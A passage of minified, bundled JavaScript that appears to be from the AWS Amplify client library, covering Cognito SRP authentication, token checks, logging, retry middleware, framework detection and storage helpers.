Promise(((s,u)=>{t.modPow(r,i,((t,c)=>{t?u(t):o.subtract(n.multiply(c)).modPow(e.add(a.multiply(r)),i,((e,t)=>{e?u(e):s(t.mod(i))}))}))})))({a:this.a,g:this.g,k:this.k,x:f,B:n,N:this.N,U:o}),m=this.encoder.convert("Caldera Derived Key"),g=this.encoder.convert(String.fromCharCode(1)),v=new Uint8Array(m.byteLength+g.byteLength);v.set(m,0),v.set(g,m.byteLength);return((e,t,n)=>{const r=new s.f(t);r.update(e);const o=r.digestSync(),i=new s.f(o);return i.update(n),i.digestSync().slice(0,16)})((0,a.z)(p(h)),(0,a.z)(p(o)),v)}}const b=async e=>{const t=new i.Z(u.$v,16),n=new i.Z("2",16),r=w(),o=await(async({a:e,g:t,N:n})=>new Promise(((r,o)=>{t.modPow(e,n,((e,t)=>{e?o(e):t.mod(n).equals(i.Z.ZERO)?o(new Error("Illegal parameter. A mod N cannot be 0.")):r(t)}))})))({a:r,g:n,N:t});return new y({userPoolName:e,a:r,g:n,A:o,N:t})},w=()=>{const e=c(g(128));return new i.Z(e,16)}},63019:function(e,t,n){"use strict";n.d(t,{z:function(){return o}});var r=n(62447);const o=e=>{if(e.length%2!==0)throw new Error("Hex encoded strings must have an even number length");const t=new Uint8Array(e.length/2);for(let n=0;n<e.length;n+=2){const o=e.slice(n,n+2).toLowerCase();if(!(o in r.H3))throw new Error(`Cannot decode unrecognized sequence ${o} as hexadecimal`);t[n/2]=r.H3[o]}return t}},40393:function(e,t,n){"use strict";n.d(t,{H:function(){return i}});const r=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=()=>{const e=new Date,t=o[e.getUTCDay()],n=r[e.getUTCMonth()],i=e.getUTCDate();let a=e.getUTCHours();a<10&&(a=`0${a}`);let s=e.getUTCMinutes();s<10&&(s=`0${s}`);let u=e.getUTCSeconds();u<10&&(u=`0${u}`);return`${t} ${n} ${i} ${a}:${s}:${u} UTC ${e.getUTCFullYear()}`}},92675:function(e,t,n){"use strict";n.d(t,{i:function(){return s}});var r=n(66074),o=n(21866),i=n(40905),a=n(37891);const s=({userPoolName:e,username:t,challengeParameters:n,dateNow:i,hkdf:s})=>{const c=a.o.convert(e),l=a.o.convert(t),d=u(n.SECRET_BLOCK),f=a.o.convert(i),p=new Uint8Array(c.byteLength+l.byteLength+d.byteLength+f.byteLength);p.set(c,0),p.set(l,c.byteLength),p.set(d,c.byteLength+l.byteLength),p.set(f,c.byteLength+l.byteLength+d.byteLength);const h=new r.f(s);h.update(p);const m=h.digestSync();return o.u.convert(m)},u=e=>{const t=(e+"=".repeat((4-e.length%4)%4)).replace(/-/g,"+").replace(/_/g,"/"),n=i.$.convert(t),r=new Uint8Array(n.length);for(let o=0;o<n.length;++o)r[o]=n.charCodeAt(o);return r}},37891:function(e,t,n){"use strict";n.d(t,{o:function(){return r}});const r={convert:e=>(new TextEncoder).encode(e)}},76566:function(e,t,n){"use strict";n.d(t,{Bx:function(){return d},CA:function(){return i},XD:function(){return c},tr:function(){return l},Cg:function(){return a}});var r=n(74686),o=n(79509);function i(e){if(!e||!e.accessToken)throw new r.l({name:o.Jg,message:"User needs to be authenticated to call this API.",recoverySuggestion:"Sign in before calling this API again."})}function a(e){if(!e||!e.idToken)throw new r.l({name:o.Jg,message:"User needs to be authenticated to call this API.",recoverySuggestion:"Sign in before calling this API again."})}const s=new r.l({name:o.hj,message:"Token refresh is not supported when authenticated with the 'implicit grant' (token) oauth flow. \n\tPlease change your oauth configuration to use 'code grant' flow.",recoverySuggestion:"Please logout and change your Amplify configuration to use \"code grant\" flow. \n\tE.g { responseType: 'code' }"}),u=new r.l({name:o.Jg,message:"User needs to be authenticated to call this API.",recoverySuggestion:"Sign in before calling this API again."});function c(e){if(function(e){return f(e)&&!e?.refreshToken}(e))throw s;if(!function(e){return f(e)&&e?.refreshToken}(e))throw u}function l(e){if(!e||!e.deviceKey||!e.deviceGroupKey||!e.randomPassword)throw new r.l({name:o.mP,message:"Either deviceKey, deviceGroupKey or secretPassword were not found during the sign-in process.",recoverySuggestion:"Make sure to not clear storage after calling the signIn API."})}const d={inflightOAuth:"inflightOAuth",oauthSignIn:"oauthSignIn",oauthPKCE:"oauthPKCE",oauthState:"oauthState"};function f(e){return e?.accessToken||e?.idToken}},22562:function(e,t,n){"use strict";function r({username:e,userPoolId:t,userPoolClientId:n}){if("undefined"===typeof window)return;const r=window.AmazonCognitoAdvancedSecurityData;if("undefined"===typeof r)return;const o=r.getData(e,t,n);if(o){return{EncodedData:o}}return{}}n.d(t,{u:function(){return r}})},88357:function(e,t,n){"use strict";n.d(t,{W:function(){return i}});var r=n(11068),o=n(90005);const i=(e,t)=>(0,r.Zm)({category:o.WD.Auth,action:e,...t})},60305:function(e,t,n){"use strict";n.d(t,{SQ:function(){return a},Xb:function(){return c},qC:function(){return l}});var r=n(9047),o=n(8159),i=n(35967);const a="undefined"!==typeof Symbol?Symbol("amplify_default"):"@@amplify_default",s=new r.k("Hub");class u{constructor(e){this.listeners=new Map,this.protectedChannels=["core","auth","api","analytics","interactions","pubsub","storage","ui","xr"],this.name=e}_remove(e,t){const n=this.listeners.get(e);n?this.listeners.set(e,[...n.filter((({callback:e})=>e!==t))]):s.warn(`No listeners for ${e}`)}dispatch(e,t,n,r){if("string"===typeof e&&this.protectedChannels.indexOf(e)>-1){r===a||s.warn(`WARNING: ${e} is protected and dispatching on it can have unintended consequences`)}const o={channel:e,payload:{...t},source:n,patternInfo:[]};try{this._toListeners(o)}catch(i){s.error(i)}}listen(e,t,n="noname"){let r;if("function"!==typeof t)throw new i._({name:o.z2,message:"No callback supplied to Hub"});r=t;let a=this.listeners.get(e);return a||(a=[],this.listeners.set(e,a)),a.push({name:n,callback:r}),()=>{this._remove(e,r)}}_toListeners(e){const{channel:t,payload:n}=e,r=this.listeners.get(t);r&&r.forEach((r=>{s.debug(`Dispatching to ${t} with `,n);try{r.callback(e)}catch(o){s.error(o)}}))}}const c=new u("__default__"),l=new u("internal-hub")},9047:function(e,t,n){"use strict";n.d(t,{k:function(){return a}});var r,o=n(8159);!function(e){e.DEBUG="DEBUG",e.ERROR="ERROR",e.INFO="INFO",e.WARN="WARN",e.VERBOSE="VERBOSE",e.NONE="NONE"}(r||(r={}));const i={VERBOSE:1,DEBUG:2,INFO:3,WARN:4,ERROR:5,NONE:6};class a{constructor(e,t=r.WARN){this.name=e,this.level=t,this._pluggables=[]}_padding(e){return e<10?"0"+e:""+e}_ts(){const e=new Date;return[this._padding(e.getMinutes()),this._padding(e.getSeconds())].join(":")+"."+e.getMilliseconds()}configure(e){return e?(this._config=e,this._config):this._config}_log(e,...t){let n=this.level;a.LOG_LEVEL&&(n=a.LOG_LEVEL),"undefined"!==typeof window&&window.LOG_LEVEL&&(n=window.LOG_LEVEL);if(!(i[e]>=i[n]))return;let o=console.log.bind(console);e===r.ERROR&&console.error&&(o=console.error.bind(console)),e===r.WARN&&console.warn&&(o=console.warn.bind(console)),a.BIND_ALL_LOG_LEVELS&&(e===r.INFO&&console.info&&(o=console.info.bind(console)),e===r.DEBUG&&console.debug&&(o=console.debug.bind(console)));const s=`[${e}] ${this._ts()} ${this.name}`;let u="";if(1===t.length&&"string"===typeof t[0])u=`${s} - ${t[0]}`,o(u);else if(1===t.length)u=`${s} ${t[0]}`,o(s,t[0]);else if("string"===typeof t[0]){let e=t.slice(1);1===e.length&&(e=e[0]),u=`${s} - ${t[0]} ${e}`,o(`${s} - ${t[0]}`,e)}else u=`${s} ${t}`,o(s,t);for(const r of this._pluggables){const e={message:u,timestamp:Date.now()};r.pushLogs([e])}}log(...e){this._log(r.INFO,...e)}info(...e){this._log(r.INFO,...e)}warn(...e){this._log(r.WARN,...e)}error(...e){this._log(r.ERROR,...e)}debug(...e){this._log(r.DEBUG,...e)}verbose(...e){this._log(r.VERBOSE,...e)}addPluggable(e){e&&e.getCategoryName()===o.YG&&(this._pluggables.push(e),e.configure(this._config))}listPluggables(){return this._pluggables}}a.LOG_LEVEL=null,a.BIND_ALL_LOG_LEVELS=!1},11068:function(e,t,n){"use strict";n.d(t,{Zm:function(){return _}});var r=n(90005);const o="6.15.8";var i=n(34155);const a=()=>"undefined"!==typeof global,s=()=>"undefined"!==typeof window,u=()=>"undefined"!==typeof document,c=()=>"undefined"!==typeof i,l=(e,t)=>!!Object.keys(e).find((e=>e.startsWith(t)));var d=n(34155);var f=n(34155);var p=n(34155);const h=[{platform:r.gQ.Expo,detectionMethod:function(){return a()&&"undefined"!==typeof global.expo}},{platform:r.gQ.ReactNative,detectionMethod:function(){return"undefined"!==typeof navigator&&"undefined"!==typeof navigator.product&&"ReactNative"===navigator.product}},{platform:r.gQ.NextJs,detectionMethod:function(){return s()&&window.next&&"object"===typeof window.next}},{platform:r.gQ.Nuxt,detectionMethod:function(){return s()&&(void 0!==window.__NUXT__||void 0!==window.$nuxt)}},{platform:r.gQ.Angular,detectionMethod:function(){const e=Boolean(u()&&document.querySelector("[ng-version]")),t=Boolean(s()&&"undefined"!==typeof window.ng);return e||t}},{platform:r.gQ.React,detectionMethod:function(){const e=e=>e.startsWith("_react")||e.startsWith("__react");return u()&&Array.from(document.querySelectorAll("[id]")).some((t=>Object.keys(t).find(e)))}},{platform:r.gQ.VueJs,detectionMethod:function(){return s()&&l(window,"__VUE")}},{platform:r.gQ.Svelte,detectionMethod:function(){return s()&&l(window,"__SVELTE")}},{platform:r.gQ.WebUnknown,detectionMethod:function(){return s()}},{platform:r.gQ.NextJsSSR,detectionMethod:function(){return a()&&(l(global,"__next")||l(global,"__NEXT"))}},{platform:r.gQ.NuxtSSR,detectionMethod:function(){return a()&&"undefined"!==typeof global.__NUXT_PATHS__}},{platform:r.gQ.ReactSSR,detectionMethod:function(){return c()&&"undefined"!==typeof d.env&&!!Object.keys(d.env).find((e=>e.includes("react")))}},{platform:r.gQ.VueJsSSR,detectionMethod:function(){return a()&&l(global,"__VUE")}},{platform:r.gQ.AngularSSR,detectionMethod:function(){return c()&&"object"===typeof p.env&&p.env.npm_lifecycle_script?.startsWith("ng ")||!1}},{platform:r.gQ.SvelteSSR,detectionMethod:function(){return c()&&"undefined"!==typeof f.env&&!!Object.keys(f.env).find((e=>e.includes("svelte")))}}];let m;const g=[];let v=!1;const y=()=>{if(!m){if(m=h.find((e=>e.detectionMethod()))?.platform||r.gQ.ServerSideUnknown,v)for(;g.length;)g.pop()?.();else g.forEach((e=>{e()}));b(r.gQ.ServerSideUnknown,10),b(r.gQ.WebUnknown,10)}return m};function b(e,t){m!==e||v||setTimeout((()=>{m=void 0,v=!0,setTimeout(y,1e3)}),t)}const w={},E="aws-amplify",x=e=>e.replace(/\+.*/,"");new class{constructor(){this.userAgent=`aws-amplify/${x(o)}`}get framework(){return y()}get isReactNative(){return this.framework===r.gQ.ReactNative||this.framework===r.gQ.Expo}observeFrameworkChanges(e){(e=>{v||g.push(e)})(e)}};const S=({category:e,action:t}={})=>{const n=[[E,x(o)]];if(e&&n.push([e,t]),n.push(["framework",y()]),e&&t){const r=((e,t)=>w[e]?.[t]?.additionalDetails)(e,t);r&&r.forEach((e=>{n.push(e)}))}return n},_=e=>S(e).map((([e,t])=>e&&t?`${e}/${t}`:e)).join(" ")},90005:function(e,t,n){"use strict";var r,o,i,a,s,u,c,l,d,f,p,h,m,g;n.d(t,{g4:function(){return u},WD:function(){return o},gQ:function(){return r}}),function(e){e.WebUnknown="0",e.React="1",e.NextJs="2",e.Angular="3",e.VueJs="4",e.Nuxt="5",e.Svelte="6",e.ServerSideUnknown="100",e.ReactSSR="101",e.NextJsSSR="102",e.AngularSSR="103",e.VueJsSSR="104",e.NuxtSSR="105",e.SvelteSSR="106",e.ReactNative="201",e.Expo="202"}(r||(r={})),function(e){e.AI="ai",e.API="api",e.Auth="auth",e.Analytics="analytics",e.DataStore="datastore",e.Geo="geo",e.InAppMessaging="inappmessaging",e.Interactions="interactions",e.Predictions="predictions",e.PubSub="pubsub",e.PushNotification="pushnotification",e.Storage="storage"}(o||(o={})),function(e){e.CreateConversation="1",e.GetConversation="2",e.ListConversations="3",e.DeleteConversation="4",e.SendMessage="5",e.ListMessages="6",e.OnMessage="7",e.Generation="8",e.UpdateConversation="9"}(i||(i={})),function(e){e.Record="1",e.IdentifyUser="2"}(a||(a={})),function(e){e.GraphQl="1",e.Get="2",e.Post="3",e.Put="4",e.Patch="5",e.Del="6",e.Head="7"}(s||(s={})),function(e){e.SignUp="1",e.ConfirmSignUp="2",e.ResendSignUpCode="3",e.SignIn="4",e.FetchMFAPreference="6",e.UpdateMFAPreference="7",e.SetUpTOTP="10",e.VerifyTOTPSetup="11",e.ConfirmSignIn="12",e.DeleteUserAttributes="15",e.DeleteUser="16",e.UpdateUserAttributes="17",e.FetchUserAttributes="18",e.ConfirmUserAttribute="22",e.SignOut="26",e.UpdatePassword="27",e.ResetPassword="28",e.ConfirmResetPassword="29",e.FederatedSignIn="30",e.RememberDevice="32",e.ForgetDevice="33",e.FetchDevices="34",e.SendUserAttributeVerificationCode="35",e.SignInWithRedirect="36",e.StartWebAuthnRegistration="37",e.CompleteWebAuthnRegistration="38",e.ListWebAuthnCredentials="39",e.DeleteWebAuthnCredential="40"}(u||(u={})),function(e){e.Subscribe="1",e.GraphQl="2"}(c||(c={})),function(e){e.SearchByText="0",e.SearchByCoordinates="1",e.SearchForSuggestions="2",e.SearchByPlaceId="3",e.SaveGeofences="4",e.GetGeofence="5",e.ListGeofences="6",e.DeleteGeofences="7"}(l||(l={})),function(e){e.SyncMessages="1",e.IdentifyUser="2",e.NotifyMessageInteraction="3"}(d||(d={})),function(e){e.None="0"}(f||(f={})),function(e){e.Convert="1",e.Identify="2",e.Interpret="3"}(p||(p={})),function(e){e.Subscribe="1"}(h||(h={})),function(e){e.InitializePushNotifications="1",e.IdentifyUser="2"}(m||(m={})),function(e){e.UploadData="1",e.DownloadData="2",e.List="3",e.Copy="4",e.Remove="5",e.GetProperties="6",e.GetUrl="7",e.GetDataAccess="8",e.ListCallerAccessGrants="9"}(g||(g={}))},91867:function(e,t,n){"use strict";n.d(t,{b:function(){return i}});const r={id:"aws",outputs:{dnsSuffix:"amazonaws.com"},regionRegex:"^(us|eu|ap|sa|ca|me|af)\\-\\w+\\-\\d+$",regions:["aws-global"]},o={partitions:[r,{id:"aws-cn",outputs:{dnsSuffix:"amazonaws.com.cn"},regionRegex:"^cn\\-\\w+\\-\\d+$",regions:["aws-cn-global"]}]},i=e=>{const{partitions:t}=o;for(const{regions:n,outputs:r,regionRegex:o}of t){const t=new RegExp(o);if(n.includes(e)||t.test(e))return r.dnsSuffix}return r.outputs.dnsSuffix}},90392:function(e,t,n){"use strict";n.d(t,{y:function(){return h}});var r=n(71693);var o={randomUUID:"undefined"!==typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let i;const a=new Uint8Array(16);const s=[];for(let m=0;m<256;++m)s.push((m+256).toString(16).slice(1));function u(e,t=0){return(s[e[t+0]]+s[e[t+1]]+s[e[t+2]]+s[e[t+3]]+"-"+s[e[t+4]]+s[e[t+5]]+"-"+s[e[t+6]]+s[e[t+7]]+"-"+s[e[t+8]]+s[e[t+9]]+"-"+s[e[t+10]]+s[e[t+11]]+s[e[t+12]]+s[e[t+13]]+s[e[t+14]]+s[e[t+15]]).toLowerCase()}const c=function(e,t,n){if(o.randomUUID&&!t&&!e)return o.randomUUID();const r=(e=e||{}).random??e.rng?.()??function(){if(!i){if("undefined"===typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");i=crypto.getRandomValues.bind(crypto)}return i(a)}();if(r.length<16)throw new Error("Random bytes length must be >= 16");if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){if((n=n||0)<0||n+16>t.length)throw new RangeError(`UUID byte range ${n}:${n+15} is out of buffer bounds`);for(let e=0;e<16;++e)t[n+e]=r[e];return t}return u(r)};n(66074),n(44562);var l=n(55194);var d=n(39265),f=n(80182),p=n(6031);const h=(0,f.V)(p.S,[d.n,()=>e=>async function(t){return t.headers[l.vt]||(t.headers[l.vt]=c()),e(t)},r.d,({maxAttempts:e=l.tZ})=>(t,n)=>async function(r){const o=n.attemptsCount??0;return r.headers[l.zG]=`attempt=${o+1}; max=${e}`,t(r)}])},6031:function(e,t,n){"use strict";n.d(t,{S:function(){return s}});var r=n(35967),o=n(84982);const i=e=>{let t;return()=>(t||(t=e()),t)},a=e=>!["HEAD","GET"].includes(e.toUpperCase()),s=async({url:e,method:t,headers:n,body:s},{abortSignal:u,cache:c,withCrossDomainCredentials:l})=>{let d;try{d=await fetch(e,{method:t,headers:n,body:a(t)?s:void 0,signal:u,cache:c,credentials:l?"include":"same-origin"})}catch(p){if(p instanceof TypeError)throw new r._({name:o.Z.NetworkError,message:"A network error has occurred.",underlyingError:p});throw p}const f={};d.headers?.forEach(((e,t)=>{f[t.toLowerCase()]=e}));return{...{statusCode:d.status,headers:f,body:null},body:Object.assign(d.body??{},{text:i((()=>d.text())),blob:i((()=>d.blob())),json:i((()=>d.json()))})}}},17099:function(e,t,n){"use strict";n.d(t,{z:function(){return r}});const r=(e,t,n,r)=>async(o,i)=>{const a={...r,...o},s=await a.endpointResolver(a,i),u=await t(i,s),c=await e(u,{...a});return n(c)}},80182:function(e,t,n){"use strict";n.d(t,{V:function(){return r}});const r=(e,t)=>(n,r)=>{const o={};let i=t=>e(t,r);for(let e=t.length-1;e>=0;e--){i=(0,t[e])(r)(i,o)}return i(n)}},55194:function(e,t,n){"use strict";n.d(t,{vt:function(){return o},zG:function(){return i},yx:function(){return a},tZ:function(){return r}});const r=3,o="amz-sdk-invocation-id",i="amz-sdk-request",a=3e5},81171:function(e,t,n){"use strict";n.d(t,{j:function(){return i}});var r=n(84982);const o=["AuthFailure","InvalidSignatureException","RequestExpired","RequestInTheFuture","RequestTimeTooSkewed","SignatureDoesNotMatch","BadRequestException"],i=e=>async(t,n)=>{const r=n??await e(t)??void 0,i=r?.code||r?.name,a=t?.statusCode;return{retryable:c(n)||u(a,i)||(e=>!!e&&o.includes(e))(i)||l(a,i)}},a=["BandwidthLimitExceeded","EC2ThrottledException","LimitExceededException","PriorRequestNotComplete","ProvisionedThroughputExceededException","RequestLimitExceeded","RequestThrottled","RequestThrottledException","SlowDown","ThrottledException","Throttling","ThrottlingException","TooManyRequestsException"],s=["TimeoutError","RequestTimeout","RequestTimeoutException"],u=(e,t)=>429===e||!!t&&a.includes(t),c=e=>[r.Z.NetworkError,"ERR_NETWORK"].includes(e?.name),l=(e,t)=>!!e&&[500,502,503,504].includes(e)||!!t&&s.includes(t)},78344:function(e,t,n){"use strict";n.d(t,{k:function(){return o}});var r=n(55194);const o=e=>{const t=function(e=3e5){return t=>{const n=2**t*100+100*Math.random();return!(n>e)&&n}}(r.yx)(e);return!1===t?r.yx:t}},71693:function(e,t,n){"use strict";n.d(t,{d:function(){return o}});var r=n(55194);const o=({maxAttempts:e=r.tZ,retryDecider:t,computeDelay:n,abortSignal:o})=>{if(e<1)throw new Error("maxAttempts must be greater than 0");return(r,s)=>async function(u){let c,l,d=s.attemptsCount??0;const f=()=>{if(l)return a(l,d),l;throw a(c,d),c};for(;!o?.aborted&&d<e;){try{l=await r(u),c=void 0}catch(p){c=p,l=void 0}d=(s.attemptsCount??0)>d?s.attemptsCount??0:d+1,s.attemptsCount=d;const{isCredentialsExpiredError:a,retryable:h}=await t(l,c,s);if(!h)return f();if(s.isCredentialsExpired=!!a,!o?.aborted&&d<e){const e=n(d);await i(e,o)}}if(o?.aborted)throw new Error("Request aborted.");return f()}},i=(e,t)=>{if(t?.aborted)return Promise.resolve();let n,r;const o=new Promise((t=>{r=t,n=setTimeout(t,e)}));return t?.addEventListener("abort",(function e(o){clearTimeout(n),t?.removeEventListener("abort",e),r()})),o},a=(e,t)=>{"[object Object]"===Object.prototype.toString.call(e)&&(e.$metadata={...e.$metadata??{},attempts:t})}},39265:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});const r=({userAgentHeader:e="x-amz-user-agent",userAgentValue:t=""})=>n=>async function(r){if(0===t.trim().length){return await n(r)}{const o=e.toLowerCase();r.headers[o]=r.headers[o]?`${r.headers[o]} ${t}`:t;return await n(r)}}},25434:function(e,t,n){"use strict";n.d(t,{e:function(){return i},f:function(){return o}});var r=n(89300);const o=async e=>{if(!e||e.statusCode<300)return;const t=await i(e),n=(e=>{const[t]=e.toString().split(/[,:]+/);return t.includes("#")?t.split("#")[1]:t})(e.headers["x-amzn-errortype"]??t.code??t.__type??"UnknownError"),o=t.message??t.Message??"Unknown error",a=new Error(o);return Object.assign(a,{name:n,$metadata:(0,r.B)(e)})},i=async e=>{if(!e.body)throw new Error("Missing response payload");const t=await e.body.json();return Object.assign(t,{$metadata:(0,r.B)(e)})}},89300:function(e,t,n){"use strict";n.d(t,{B:function(){return r}});const r=e=>{const{headers:t,statusCode:n}=e;return{...o(e)?e.$metadata:{},httpStatusCode:n,requestId:t["x-amzn-requestid"]??t["x-amzn-request-id"]??t["x-amz-request-id"],extendedRequestId:t["x-amz-id-2"],cfId:t["x-amz-cf-id"]}},o=e=>"object"===typeof e?.$metadata},8159:function(e,t,n){"use strict";n.d(t,{YG:function(){return r},z2:function(){return o}});const r="Logging",o="NoHubcallbackProvidedException"},35967:function(e,t,n){"use strict";n.d(t,{_:function(){return r}});class r extends Error{constructor({message:e,name:t,recoverySuggestion:n,underlyingError:o,metadata:i}){if(super(e),this.name=t,this.underlyingError=o,this.recoverySuggestion=n,i){const{extendedRequestId:e,httpStatusCode:t,requestId:n}=i;this.metadata={extendedRequestId:e,httpStatusCode:t,requestId:n}}this.constructor=r,Object.setPrototypeOf(this,r.prototype)}}},72199:function(e,t,n){"use strict";n.d(t,{$:function(){return o}});var r=n(35967);const o=(e,t=r._)=>(n,r,o)=>{const{message:i,recoverySuggestion:a}=e[r];if(!n)throw new t({name:r,message:o?`${i} ${o}`:i,recoverySuggestion:a})}},99728:function(e,t,n){"use strict";n.d(t,{d:function(){return l}});var r=n(60305);const o=e=>{const t=Reflect.ownKeys(e);for(const n of t){const t=e[n];(t&&"object"===typeof t||"function"===typeof t)&&o(t)}return Object.freeze(e)},i=Symbol("oauth-listener");var a=n(87484);n(66074),n(44562);const s=new(n(9047).k)("Auth");class u{configure(e,t){this.authConfig=e,this.authOptions=t,e&&e.Cognito?.userPoolEndpoint&&s.warn(c("Amazon Cognito User Pool")),e&&e.Cognito?.identityPoolEndpoint&&s.warn(c("Amazon Cognito Identity Pool"))}async fetchAuthSession(e={}){let t,n;const r=await this.getTokens(e);return r?(n=r.accessToken?.payload?.sub,t=await(this.authOptions?.credentialsProvider?.getCredentialsAndIdentityId({authConfig:this.authConfig,tokens:r,authenticated:!0,forceRefresh:e.forceRefresh}))):t=await(this.authOptions?.credentialsProvider?.getCredentialsAndIdentityId({authConfig:this.authConfig,authenticated:!1,forceRefresh:e.forceRefresh})),{tokens:r,credentials:t?.credentials,identityId:t?.identityId,userSub:n}}async clearCredentials(){await(this.authOptions?.credentialsProvider?.clearCredentialsAndIdentityId())}async getTokens(e){return await(this.authOptions?.tokenProvider?.getTokens(e))??void 0}}const c=e=>`You are using a custom Amazon ${e} endpoint, ensure the endpoint is correct.`;const l=new class{constructor(){this.oAuthListener=void 0,this.isConfigured=!1,this.resourcesConfig={},this.libraryOptions={},this.Auth=new u}configure(e,t){const n=(0,a.h)(e);this.resourcesConfig=n,t&&(this.libraryOptions=t),this.resourcesConfig=o(this.resourcesConfig),this.Auth.configure(this.resourcesConfig.Auth,this.libraryOptions.Auth),r.Xb.dispatch("core",{event:"configure",data:this.resourcesConfig},"Configure",r.SQ),this.notifyOAuthListener(),this.isConfigured=!0}getConfig(){return this.isConfigured||console.warn("Amplify has not been configured. Please call Amplify.configure() before using this service."),this.resourcesConfig}[i](e){this.resourcesConfig.Auth?.Cognito.loginWith?.oauth?e(this.resourcesConfig.Auth?.Cognito):this.oAuthListener=e}notifyOAuthListener(){this.resourcesConfig.Auth?.Cognito.loginWith?.oauth&&this.oAuthListener&&(this.oAuthListener(this.resourcesConfig.Auth?.Cognito),this.oAuthListener=void 0)}}},76541:function(e,t,n){"use strict";n.d(t,{YE:function(){return l},V0:function(){return c},FG:function(){return u},xp:function(){return d}});var r,o=n(40905),i=n(72199);!function(e){e.AuthTokenConfigException="AuthTokenConfigException",e.AuthUserPoolAndIdentityPoolException="AuthUserPoolAndIdentityPoolException",e.AuthUserPoolException="AuthUserPoolException",e.InvalidIdentityPoolIdException="InvalidIdentityPoolIdException",e.OAuthNotConfigureException="OAuthNotConfigureException"}(r||(r={}));const a={[r.AuthTokenConfigException]:{message:"Auth Token Provider not configured.",recoverySuggestion:"Make sure to call Amplify.configure in your app."},[r.AuthUserPoolAndIdentityPoolException]:{message:"Auth UserPool or IdentityPool not configured.",recoverySuggestion:"Make sure to call Amplify.configure in your app with UserPoolId and IdentityPoolId."},[r.AuthUserPoolException]:{message:"Auth UserPool not configured.",recoverySuggestion:"Make sure to call Amplify.configure in your app with userPoolId and userPoolClientId."},[r.InvalidIdentityPoolIdException]:{message:"Invalid identity pool id provided.",recoverySuggestion:"Make sure a valid identityPoolId is given in the config."},[r.OAuthNotConfigureException]:{message:"oauth param not configured.",recoverySuggestion:"Make sure to call Amplify.configure with oauth parameter in your app."}},s=(0,i.$)(a);function u(e){let t=!0;t=!!e&&(!!e.userPoolId&&!!e.userPoolClientId),s(t,r.AuthUserPoolException)}function c(e){s(!!e?.loginWith?.oauth?.domain&&!!e?.loginWith?.oauth?.redirectSignOut&&!!e?.loginWith?.oauth?.redirectSignIn&&!!e?.loginWith?.oauth?.responseType,r.OAuthNotConfigureException)}function l(e){s(!!e?.identityPoolId,r.InvalidIdentityPoolIdException)}function d(e){const t=e.split(".");if(3!==t.length)throw new Error("Invalid token");try{const n=t[1].replace(/-/g,"+").replace(/_/g,"/"),r=decodeURIComponent(o.$.convert(n).split("").map((e=>`%${`00${e.charCodeAt(0).toString(16)}`.slice(-2)}`)).join(""));return{toString:()=>e,payload:JSON.parse(r)}}catch(n){throw new Error("Invalid token payload")}}},19319:function(e,t,n){"use strict";n.d(t,{y:function(){return i}});var r=n(99728),o=n(50695);const i=e=>(0,o.y)(r.d,e)},50695:function(e,t,n){"use strict";n.d(t,{y:function(){return r}});const r=(e,t)=>e.Auth.fetchAuthSession(t)},48407:function(e,t,n){"use strict";n.d(t,{Fm:function(){return d},$2:function(){return f}});var r=n(84982),o=n(35967);class i extends o._{constructor(){super({name:r.Z.PlatformNotSupported,message:"Function not supported on current platform"})}}class a{constructor(e){this.storage=e}async setItem(e,t){if(!this.storage)throw new i;this.storage.setItem(e,t)}async getItem(e){if(!this.storage)throw new i;return this.storage.getItem(e)}async removeItem(e){if(!this.storage)throw new i;this.storage.removeItem(e)}async clear(){if(!this.storage)throw new i;this.storage.clear()}}var s=n(9047);class u{constructor(){this.storage=new Map}get length(){return this.storage.size}key(e){return e>this.length-1?null:Array.from(this.storage.keys())[e]}setItem(e,t){this.storage.set(e,t)}getItem(e){return this.storage.get(e)??null}removeItem(e){this.storage.delete(e)}clear(){this.storage.clear()}}const c=new s.k("CoreStorageUtils"),l=()=>{try{if("undefined"!==typeof window&&window.sessionStorage)return window.sessionStorage.getItem("test"),window.sessionStorage;throw new Error("sessionStorage is not defined")}catch(e){return c.info("sessionStorage not found. InMemoryStorage is used as a fallback."),new u}};const d=new class extends a{constructor(){super((()=>{try{if("undefined"!==typeof window&&window.localStorage)return window.localStorage}catch(e){c.info("localStorage not found. InMemoryStorage is used as a fallback.")}return new u})())}},f=(new class extends a{constructor(){super(l())}},new class extends class{constructor(e){this._storage=e}get storage(){if(!this._storage)throw new i;return this._storage}setItem(e,t){this.storage.setItem(e,t)}getItem(e){return this.storage.getItem(e)}removeItem(e){this.storage.removeItem(e)}clear(){this.storage.clear()}}{constructor(){super(l())}});new a(new u)},84982:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return r}}),function(e){e.NoEndpointId="NoEndpointId",e.PlatformNotSupported="PlatformNotSupported",e.Unknown="Unknown",e.NetworkError="NetworkError"}(r||(r={}))},96743:function(e,t,n){"use strict";n.d(t,{a:function(){return r},z:function(){return o}});const r=URL,o=URLSearchParams},40905:function(e,t,n){"use strict";n.d(t,{$:function(){return o}});var r=n(4477);const o={convert(e,t){let n=e;return t?.urlSafe&&(n=n.replace(/-/g,"+").replace(/_/g,"/")),(0,r.tl)()(n)}}},21866:function(e,t,n){"use strict";n.d(t,{u:function(){return o}});var r=n(4477);const o={convert(e,t={urlSafe:!1,skipPadding:!1}){const n="string"===typeof e?e:function(e){return Array.from(e,(e=>String.fromCodePoint(e))).join("")}(e);let o=(0,r.Ds)()(n);return t.urlSafe&&(o=o.replace(/\+/g,"-").replace(/\//g,"_")),t.skipPadding&&(o=o.replace(/=/g,"")),o}}},4477:function(e,t,n){"use strict";n.d(t,{tl:function(){return a},Ds:function(){return i},MX:function(){return o}});var r=n(35967);const o=()=>{if("object"===typeof window&&"object"===typeof window.crypto)return window.crypto;if("object"===typeof crypto)return crypto;throw new r._({name:"MissingPolyfill",message:"Cannot resolve the `crypto` function from the environment."})},i=()=>{if("undefined"!==typeof window&&"function"===typeof window.btoa)return window.btoa;if("function"===typeof btoa)return btoa;throw new r._({name:"Base64EncoderError",message:"Cannot resolve the `btoa` function from the environment."})},a=()=>{if("undefined"!==typeof window&&"function"===typeof window.atob)return window.atob;if("function"===typeof atob)return atob;throw new r._({name:"Base64EncoderError",message:"Cannot resolve the `atob` function from the 